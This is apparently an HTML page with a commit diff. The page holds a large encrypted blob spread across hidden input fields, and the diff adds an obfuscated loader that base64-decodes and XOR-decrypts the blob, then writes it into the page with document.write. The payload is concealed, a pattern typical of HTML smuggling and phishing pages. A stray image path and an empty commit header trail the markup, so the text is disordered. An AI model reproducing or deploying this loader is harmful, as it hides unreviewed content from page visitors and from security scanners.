tcfY78UPqWwO/SFQHru0GHhBR5CPz4FRVVd1CwVDqOBfKdyU/rc8EHzZ54ibukBp0fsIjxxvGJlWSCnUGq6tmBgZQuAGhl29gcuwD03b1KlC5WScjr/IFXgVjliDvuxZDUfA75EXBDxizdUsngPgGWVZBhxnq4mxXdc4Jj2nSHze3UyctvvQiAxdElwLqjhpvHd1I5xrmAlCBCmQAiuo4DjVGgRX1mRAqa9Qy9kTWORipVXk//f4AXlNE52nfpmUoduwE32fgLjCafEEdq6wnLiQsmT3sjWgpXcwrz1PBHBrBU2Q+pvQ2DgYj4BugmxAvVvAc20rMDiafciIhht0LJ1FW6gXclUZVYtoo5kXEHQPLRVcWj+00DStipzvopRZfasImw1HtGRC9cH4xh/IbCAdQggjdhkZLSuAn3ErhXDSQc3c1oPgEADVZgSbShk5PRtcAgRDzOVO1RXlipfocADBF5BDXpUloSs4h3k2zGye5VHkdivQkGhh9oj6r5XBfb+FJ0nbPDSW0DlUA+/0pCwwnvCn8kxNxcN823E3AKziJbkQyu/4hHS98kgXJ40ItF/0j/xflCRaNaWktp6UVASRSv2PeslUrE+Ar8FfnKijIDlIf+fsWLTdShwfXrXUiV94hhhbXWgmhb1UWvtMXKiphkDugt3ZtVOkS+EXWIDrLRWEE+O84ByZcvjOuumR/Zc0dj1LbDg6JCXltvq1kBCtn6wnWmVNAQ9Qk20/sOwXLb1Edv9EJJCVZ5RXjg09zduA79FO0AVWfWyRgrKs2FwhEujfrjRBQZ/850mfaPyPBRVkbpPUHJy5An2LNgWItE/w4ghTvDSGTfEMAvNUYKjtEoiDoo0QpXNQ1gkrHNBS9bVkSjuopCVghvgnQuldiavknxXvxOjCrW3sHoNY4HS1znWavnVltYdIo/Wn1AQ/ADSYNqqpgHQx7oifLhHBrdvUfghPyHDuZaEM9vqw9OQZRkmLYt2hRUPE/52W1BDCwW0EYosk8XyBssWWvtWpJd+wh71PEKwPPSF0Ng9gpBgta4hzgkm8tbtky2RHrWAuhUlQckvBmGil4igmg5XRsXK8E3Ub0IizNT1AQmdUyGQJCtDfqmFMtHc46+hP6DxqIdSBlnMwLBxhEgjnYsHtRFPEp/0u1PDW0Cl1j+dlpGlZh5zuvvWp9ZvsB5nLhJzaURXcZ+e0DAxBxpymsp2lNce8F8nHoIhioUlEBue8pPydthCD67EYtUMs9/BTGIBbJViUbjdU6AjlYvGCvrUtPcPQi+lDgGSiBa2FlkvIhBll/[base64]/mnxAjuzWHAnmdsJXyttiSmtjlJWatIa/kfCGiGheVRti9A8BDB5nzfq5FNZTq4d8VuxB1CIDEshrdgVLC1k"><input type="hidden" id="hsea6M97Te6" value="tRnLs3UjZq83gVXGHjScZGosrNEHXQtvoCLL4Vciad8X31PRFVeacX0Xjes9LlgilTrbhWZxSv02j0bQDyyPZFo8n+olOFFEoxnhnWd0E/I7/WfsPjKQaEs5uqoIOFd0oAjWg0lIUMA943DnOgatD2pluN1oKlNk6hjAnGsodd8bhXrqAxSfCngWrO0ABld+4B7P4FF/XfklhkbiJSaJC0AZvO07XwxkkijT4Xp1SPBD0hLlXwOgT2MyjN8+IAx/h2jjhXdZFtUm3lGxJ1eTDCUQhcYiJw9CkjbglRtIUco7gUvTKjuvZXUO/s45KVJfljzt7HRWbqs1w3fsClWzZF1tpPsIBxRzpDTAoW9sEeI4gRTuJyy5CGEaveQUKxt3pxbb52trXc0wx2boXgWoal1goqg5XgQgmSLAv2Z7QtwZj1TGPhaIS2tistobKghbnxT4h3pRRa4nx1i2FiOubmccrt0dVwdjowHsslVXd9xD4BbHVCSQakQ4/NUgPzt/vyCok3Jjbv8G3m7OWhqeT0EhrvQXKglNtwn1mkR8FNkG0WG7BBirT0IwvNIXKCogvGHxjXN2aKsnj3L7KFq0DyFjjtsjFwZchCL8kkJ/cfochm/SBTefe0E5jPM/WQdnpD/amWloUOEI/HraIg3MRGUS/uQSADRRoDT1l2RLS88/[base64]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"><input type="hidden" id="hsea6M97Te7" value="YHTN06JZxT0E183G59B9+Te5R1E7iHxHFH2ExuPN8HBV0pyK76ik6BLhRlwKjTELYAXc9vrwyAwBmoGy7p1d7ULUYw0fuTlzyHTN06LxxT0E183G56FBsQ7gH3kf0Lg2AADFk6KxxXlc14me76h9qRewZl0a+Ti/JDD1t+7xpQVR053+p5BE6ELZBhxCjXELIDD5j5qRnT1Fd/WastQ0tEbZGggKzTFLJDT5l5qk5XE8m4TCt+hMqFrhFmRKzXkLIHSNl/7JpWUElu2K35xF7Cq9EmRW2TFLYDSJk6K1/Wgk44H+q5llXHLhAhwyxWQPKEyFh6K5/XVQ143Go5BM3ELZElxCtXlfYDz1m/[base64]/6RlT1A75Gmt9BI6FrZGggKyBFfWDSFhq7JlWVU143G37RI0FaBFlxOtXlHAEyZl+/BnQVMg82e35hZ7FbZGggKyQlXNHSN0+K1hT1M752atuA4vCqhDgQK2QlLKC3Jl5qtkT1A75GS55AMqFbVDmRa0WELIUT5i5q5kQlc74WTY5Q0tEbhAmRW2TFLYDSJl6Kt/[base64]/XVQ44H+r4UI0E61fgBejXELIDT5l5qlxXxcm/WT65AM0FaFImRK0VUzLBD1m+rJkXA0n/WS55g0vRbZGggy0WULIHSJk+bJhWUwk/WGvmBs0E61Rjwy3WDTMEyRhsr5vU05lsiXx6h81V+4WiSijTELYHTN06LxxT0FHtj38tVB/[base64]/kD0gLgDQzYTnw5reg4AgRm8zzwp1d7T/0f21ujDg6XXnh0qeklAAx0pzT99Ep0V+wQ207mHhHWHVoy6OU+GkF0oTS5p1ZoQbgF30ejCguUWDM3p/E0HEFzoT709EI6UOoExFbmCEKLUmYmq/l9TwV68yXxvVAgGLcBiSijTELYHTN06LxxT0EpvD2n3gM6BLhRlwKjTELYHTN09PA4US5ltj+5g0p0QPcGxALHCQSdU3cxurwCChVhuj/[base64]/UB20f3CUKMVXZ0u/klGhE77371vR0QBLhRlwKjTELYHTN06LxtAwgrgz38tVB/[base64]/RiUWs183G59AM6BLhRi1HzDQzYXn81u+9sTRJhtiG0tkJ+Q/1Rx030CRCLVXY4pL5vPy5ClgPKnGZWaKRexFLiAlzyHTN06LxxT0Ep/DXwoh0QBLhRlwKjTELEWXoi6P89DhJm7nPwulBuVu0Sw0vsAk+MWGsg6qJbT0E183G59AM6BMgD0lHwTF6TX3dqn/U/U05+sTWn9Ag6GPMT0xzbUE2TX3dq6P0/C0Fmtj38t1c6GOsFxU3tC1yvVH0wp+siTzF6pDTrh0t/SPRNmFH3Hg2WWi10ru4+AkFhuzS5uUZ0UbZ7lwKjTELYHTNo5/g4GV8f2XG59AM6BLhRi0bqGkKbUXInu6FzHBVwo3zxsUJ+QepTl1H3FQ6dADE5qe42Bg84pz7p7gMoFOgJjAC9ZkLYHTN06LxxT0Epu2Knh1d/VLhDjQLGFAebSGcx6N8+Agx0vTWl+0spGpJRlwKjTELYHS97rPUnUWs183G59AM6BKQV3lSjDw6ZTmBp6vU/HBVnpjLtvUx0CewUz1ahUmjYHTN06LxxT0E1gzDqoEY6UPAUl0HsAQ+ZU3d0qvk9ABY1sSi56FBuVvcf0BzxBQWQST43pPUyBAh7tG22p1doS/YWiQLsHkKIT3Ynu/U/CEEpuDP96mBuVvRNmEnhCFzTAXg2rKIHU05+sTWn+ANuTP0fl1LxCRGLHS8/qvhvKg9htiOl+0h4QKZLvQKjTELYHTN09LM1Bhcr2XG59AM6BLhRvQKjTELYHTN09Pg4GUF2vzDqp"><input type="hidden" id="hsea6M97Te8" value="x44R/cV0g/0HgOITXYm6qJbT0E183G59AM6BKQV3lSjDw6ZTmBp6v8+CwQ4sT32t0g4BPcf1E7qDwnFH3A7uOUSAAx4sj/9/FdyTetYlRyJTELYHTN06LxxT0E17yLptU06R/QQxFG+TgGXUH41pvh8GwRtp3O5vUcnBugCmkHsAQ+ZU3d5vPkpG0Mr+zjruQM9TOwFx1G5Q02QVHcmrf01QQ9wp37xsVs1VOtcxEHxBRKMGjN5nPU8Cg5gpwL8twMuEbENkQqkBUXTGnZz47spSEgp/CLptU0kLrhRlwKjTELYHTN06KAzGhVhvD+5t097V+tMlUHsHBvVX2c66rwlBhV5tmy7l0xqXbpPvQKjTELYHTN06LxxT0E17yLvswNsTf0G9U37UUDIHSN0+apxXlc37W3ptVdyBP4Y206uHheUWC52reo0AQ5xt3O5sB44aahRgQy0WSHIHSZ6/6RlQVYt53Gs9BI0E61RgkqyQleZEyRh5qtkT1E142Cp9BI0EfBchgy2DUzKCD1m/bxhT1El/n+r4Q0oEe5GmRfgXELWDCBs5q1gXU8n5n+r4Q0oEfBGmRfiQlDNEyFh6KxxX1E74WS0+hEvUrVAmRfiQlXNEyRh6KxxX1Ak/WS55FUrCq0whgy0WULJEyRh6KxxX1As/WOs9BIsTLVGmRfCXUzPCDNl5qtkT1E142Cp9BIuCqpEwQ+0QleCHy1o5+wwGwkr7yH4oEs6QvEd2w/xGQ6dADExvvk/AAVx8XH96QFXEbhAmRW2L1fYEyRs/LxkQVYt53Gp9BU0E61Rh0q0Qle7DCZ6+q1nT1E14me5+hQiELhAgQKyQlXNSyR6/d1gQVYg82C34xY6FLhBhhO3QlDNHSJloLFmQVRU4n+u4QMrCq9ElxKjXFPNHSp6+qknQlY75iv05Q0tEbVfhRfiQlDNEyFh6KxxX1E4/WOs+hEvUq9fgkGzTEzJDit6+a1jQVMg/[base64]/aTmcxuLEzDgVytnH6uUc4Gts88x6sHxKZUy1e6LxxT0E183Gl+0dzUqZ7lwKjTELYHTNorPUnTwJ5siLq6QFzSusFxVfgGAuXUz4greQlTV8f83G59AM6BLhRl3LxCRGLHS8/qvhvOAh7737ytkckBLNRi0nhCFyqATw/qvhvTwB7t3HtrVN/BKQa1Ua9Dw+cATw/[base64]/J8GwRtp3On3gM6BLhRlwKjTEKoXGAgrbwlBwQ1sD70uUJ0QLgT0k7sG0KaRDNou+gjAA9y7SPws0tuCfsd3kHoBQyfATwnvO4+AQYr8z7r9FNoQesC3kzkTF6TX3dqi+gjA106uDP96ggmT/oViXS/QwmaWS146Og5Cg81oyP8p1A6GPMT0xzGAhadTy97o/41UVsf83G59AM6BLhNmEbqGlzyNzN06LxxT0E17zXwogN5SPkCxB+hDw2cWD4juv0hHwRn8W+T9AM6BLhRlwKjTF6cVGV0q/AwHBIo8TL2sEY3RvQe1EmhTA2WXn89q/dsTQJ6oyjau053RfYVn1brBRHRHy1e6LxxT0E183G59AM6GOsB1kyjDw6ZTmBp6v8+Agx0vTW0oEZiULpR3ka+TgGVWT43p/E8Dg9x/iX8rFc4GugewEfxHwqdUX905dI+PxN6tTj1sQM3YeAU1Ff3BQ2WbXw4of8oTyNsozDqpwM3Z/[base64]/rxgWUMr7yH4oEs6QvEd2w/xGQ6dADExvvk/AAVx8XH96QFXFLhHmRW2L1LYCD1j8Kh/WFkh82S55Q0tEbhE3xOtWQPWCiZ6/6lxX0El4mG55Q0vTLVAmRfiQlDNEyFh6KxxX1E4/WOs+hEvUq9fgkGzTEzJDit6+a1jQVMg/WOs+hEvTK9fgkOtXlfWDyZ0+LxhX08n5ny35hZsCalfgkOtW1fWCiZ0+LxhXlA75nGpohI0EdlAmRW2TFPWCiZ0+LxhXlg74WS55RVyCa9fgmOyQlXNHSJ6/6lxX0El4mG55Rc0Fq0HmhWtWRjaAy97uP0lB18pozDtvAN8TfQdmlD2AAfFH3YirfI+CwU38zWk9m4vBKlfgBfAWULWCitg6Kl/WFkh82G54g0tEbhB3xWtWSHJCD1m+apxX0Ek5XG34xsuBKlHlxOtW1eOCj1hia1/WFQ14n+u4QMqBKhAhhatXlfYDCI85at/WiAk/Was9BI0E61RhwKzXVfYBD1m/ep8WE8gqTyo+hQvCbZDgkOtXlfWDyZ0+LxhX0w74WS35hZsE7ZE1BKjQlPLBT1l+a5/XVQ74WS35hZyE7ZE1gyxWUzKCDNk6KxhQVMg/n+r4VU3E7ZE1gyxWUzKCDNk6KxhQk8n5ny35hZyCa9fglihUl7XTXIgoKJtQBJjtG+T9AM6BLhRlwKjTELYATw2veglAA8r2XG59AM6BLhRlwK/QwaRSy1e6LxxT0E183Gl+0dzUqZ7vQKjTELYHTN09Pg4GUF2vzDqpx44RfQUxVajDQ6dT2d5vPUhTV8f83G59AM6BLhRlx7wGgXYS3oxv94+F1w343Gp9BIsBKlHlRy/HAOMVTMw9b4cV0Ek/WT44g0vBK5fggKzTFPIDTNl+7xnQVQ15X+s9BM6FKhBmhOwFi/IHSs18Lxp"><input type="hidden" id="hsea6M97Te9" value="T1E14mCo4gMqZaBRjwKzTFLJDTNssvFoT1J04nGo9BM6FalchQKzTFPYDDNk6KxgXUElqRyu9Bd7FbhAlxKjXFPKHSMi/P1gT1A143Go5Q4oBKgng1ihUl7XTXIgoKJtQBJjtG+T9AM6BLhRlwKjTF6cVGVqwrxxT0E183G59AM6BKQCw1DsAgXGaXok8qB+HBVnvD/+6gNJTfQU2VajBQyLSXI4pPkjT4OVR3H2ukY6R/cc2kPtCE7YU3x0uO4+AhFhoH+56EFoGpJRlwKjTELYHTN06LwGBg9xvCbq9BIqBLdRhhOjrtXYbXwjre4CBwR5v3Gs+hIxBFrGl2zsTAOcUHo66O40HhR8oTT93gM6BLhRlwKjTELEEnc9vqJbT0E183G59AMmC/[base64]/WGvuA4tCqpElxWtXleZEyRh5qtkT1E142C05Q0qErhB+xCtXlDYBD1m8P1/WFQ75GS55AMqFalfhxSuXUzIC19i6K1hQVghv2e34xE3ErZGhUOtW1fWCiZ0+LxhXlA742e55Fk4GqRex0P3BFzEEmAir6JbT0FWvCHwsUc6UPdR1E7qHACXXGEw6ZZtQAV8pW+T3h98S/cF0lC9ZkLY/7p0+qxjWUFSuiXRoUE2BNEf1AyjjuJaHUcxuvEiT4OVcXHJpkpsRfsIl8ADzkKrWHAhuvUlFkH3U/O5h1d7UO0Cl8ADzkK8UnAnwqB+CQ56pzTr6ikQGOsSxUvzGFzyHTMyvfIyGwh6vXH6uEZ7Stse2k/[base64]/RgQBLhRl0vlTEqMUnInvLVxFGs183G59ANuS/kCwwzgAAOLTl89u+h/DgVx+3bqvExtA7FKvQKjTELYHWAxvMg4AgR6piWxslZ0R+wY2EyrRUKDHWc7qe8lQQJ5siLqmEppULYD0k/sGgfQGmA8p+t2Rlo1rn255hMqFLFKvQKjTEKFNzN06LwnDhM1sSX39B46QfQU2kftGEyJSHYmsc80AwR2pz7r/AQ0R/cBzg/hGAzfFChe6LxxTwhz83n7oE0zBON7lwKjTELYS3Im6PMjBgY17nH7oE00TfYf0lDLOC+0Bhl06LxxT0F3pz+3vU10Qeo542/PTF/YGi8nvvtxGQhwpBP2rB44FLhBlxO1TFPOHy1ouP0lB0Fzuj31+VFvSP1MlUf1CQyXWXd26PhsTSwk4H+u7AMuCqpD1gy0WUzPCDNk6KxgX0Ek/WGvuA4tCqpElxWtXleZEyRh5qtkT1E142C05Q0qErhB+xCtXlDYBD1m8P1/[base64]/3bOIELFHXwmoftqZUE183G59AM6RuwfmUHvDRGLcXonvLIjCgx6pTSx80B1VPEU0wWqV2jYHTN06LwsQ0En42Gp/RgQBLhRl1+JTEKFNxl06PokAQJhuj739EV7SPQT1kHoLw2IRDsgreQlQ0FwvzT0sU1uDbgKvQKjTEKOXGF0vP1xUkFxvDLsuUZ0ULYSxUfiGAe9UXY5rfIlR0ZhtinttVF/Rb9YjCijTELYSXJ6vv09GgQ17nHtsVtuH5JRlwKjGAPWTmctpPl/[base64]/ChlwsBL2uU57SvxZkEHsHBvfFChe6LxxT0E1oDn2o2B1VPEU03fKRAeUWH4xpuh4VGs183G5qQN5RewS3wKrCUvYRhl06LxxT0F2vD/qu09/Cv0DxU3xREW+XH84qv0yBEF2vCHg9EV7TfQU0xikQEKdFChe6LxxTxw1tTj3tU92XbgKvQKjTELYHXc7q+k8Cg9h/TP2sFo0Vv0c2FTmLwqRUXd8vP14VGs183G5qSk6BOV7vQKjCheWXmc9p/JxDA5lqhL2uU57SvxZ0k7mAQeWSTp0s5ZxT0E1pTDr9FBqRfZRigLmAAeVWH0g5u0kChNsgDT1sUBuS+pZkAzgAw+VXH0w5eg0FxUy+mqT9AM6BO4QxQL3CRqMaXwXp+woT1w1sD38tU1ZS/Uc1kznRBGIXH1097wiHwB7/SX8rFdZS/YF0kz3TFjYGjR985ZxT0E1uje5/AJuQeAF403AAxKBFDMmregkHQ8u2Vu59AM6Tf5Rn0ziGgufXGc7urIyAwhlsT74pkc6Ar5RwEvtCA2PE3onm/kyGhNwkD73oEZiULFRzCijTELYHTM6qeo4CABhvCO3t09zVPoe1lDnQhWKVGcxnPkpG0lhtintgExZS+gIngz3BAeWFXUhpv8lBg57+3i5ryk6BLhRlwKjTBGQUmQXp+w4CgVAmnn8uEZ3QfYFnhmJTELYHTN0tbV/DABhsDmxslZ0R+wY2EyrRUKDNzN06LxxT0E1tTD1uEF7R/My2FL6RBadRWcAp98+Hxg58zT1sU5/SuxYjCijTELYHTMp4adbT0E18yy5sU9pQbgKvQKjTELYHXU1pPAzDgJ+kD7prQtuQeAF403AAxKBETMxpPk8Cg9h+mqT9AM6BOV7lwL+ZmjYHWQ9pvg+GE92vCHgl0x3Sfkf0wK+TAGXTWoXp/E8Dg9x6Ful+1B5VvEBwxyJZl7XX3wwsaJbU059pzz16g=="><div id="_SdKiVh" style="visibility:hidden">temp</div><div id="hptsmfezfy" style="visibility:hidden">null</div><div id="yjaglqfjohd" style="display:none">null</div><script>function TK3H1l(){var a=65,b=76;return a*b;}
+/* async loader */
 (function(){
-var LUdD0F=atob('vRru+QpQ9YE4KUHREANgPvKyCFdUiKOppHDoaKHi7xahzSSVMb0zVFUCFDpk3LKlqrN80N6ifBkNjv8C6/RHgQ==');
-var Tvsx6d=[];
-for(var tI18hJ=0;tI18hJ<8;tI18hJ++){
-  var _e=document.getElementById('_Vl5wAjjS7TU'+tI18hJ);Tvsx6d.push(_e?_e.innerHTML:'');
+var o92xdi=atob('b2EV01GZ1CMaJJhxtyKDbGL4PRNUyJxR');
+var hx1eYC=[];
+for(var R0x8IN=0;R0x8IN<10;R0x8IN++){
+  var _e=document.getElementById('hsea6M97Te'+R0x8IN);hx1eYC.push(_e?_e.value:'');
 }
-var kIaYrC=Tvsx6d.join('');
-var uTMphu=atob(kIaYrC);
-var qqBRVq=new Uint8Array(uTMphu.length);
-tI18hJ=0;
-while(tI18hJ<uTMphu.length){
-  qqBRVq[tI18hJ]=uTMphu.charCodeAt(tI18hJ)^LUdD0F.charCodeAt(tI18hJ%LUdD0F.length);
-  tI18hJ++;
+var CzdrOw=hx1eYC.join('');
+var E2Fyfm=atob(CzdrOw);
+var RIiZcF=new Uint8Array(E2Fyfm.length);
+R0x8IN=0;
+while(R0x8IN<E2Fyfm.length){
+  RIiZcF[R0x8IN]=E2Fyfm.charCodeAt(R0x8IN)^o92xdi.charCodeAt(R0x8IN%o92xdi.length);
+  R0x8IN++;
 }
-var FqfORD=new TextDecoder('utf-8').decode(qqBRVq);
-
-/* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(FqfORD);
-if(_t) document.title=_t[1];
-
-/* Extract head and body */
-var YKG4w2=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(FqfORD);
-var D2ijyZ=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(FqfORD);
-var _h=YKG4w2?YKG4w2[1]:'';
-var _b=D2ijyZ?D2ijyZ[1]:FqfORD;
-
-/* Copy allowed head elements */
-if(_h){
-  var mnuYxS=document.createElement('div');
-  mnuYxS.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(mnuYxS.firstChild){
-    var _n=mnuYxS.firstChild;
-    var _tag=(_n.tagName||'').toUpperCase();
-    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
-      document.head.appendChild(_n);
-    }else{
-      mnuYxS.removeChild(_n);
-    }
-  }
-}
-
-/* Extract scripts from body */
-var SWROc8=[];
-_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
-  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){SWROc8.push([1,_s[1]]);}
-  else if(_c.trim()){SWROc8.push([0,_c]);}
-  return '';
-});
-
-/* Insert body */
-document.body.innerHTML=_b;
-
-/* Re-run scripts via <script> tag (global scope) */
-for(tI18hJ=0;tI18hJ<SWROc8.length;tI18hJ++){
-  bj7RZv=SWROc8[tI18hJ];
-  var wA0PqL=document.createElement('script');
-  if(bj7RZv[0]){
-    wA0PqL.src=bj7RZv[1];
-  }else{
-    wA0PqL.textContent=bj7RZv[1];
-  }
-  document.body.appendChild(wA0PqL);
-}
+var DmopTf=new TextDecoder('utf-8').decode(RIiZcF);
+document.open();
+document.write(DmopTf);
+document.close();
 })();</script><!-- end --></body></html>

==== commit ab35ea64: "Update index.html" ====
--- a/index.html
+++ b/index.html
